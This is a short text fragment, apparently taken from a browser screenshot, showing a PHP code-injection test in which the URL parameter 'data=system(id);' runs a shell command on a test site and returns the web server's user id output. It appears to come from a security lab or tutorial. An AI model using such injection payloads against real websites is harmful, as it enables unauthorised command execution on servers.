 www.webtester.com/code/code02.php?data=system(id);
火狐官方站点 新手上路 常用网址 JD 京东商城
uid=33(www-data) gid=33(www-data) groups=33(www-data) system(id);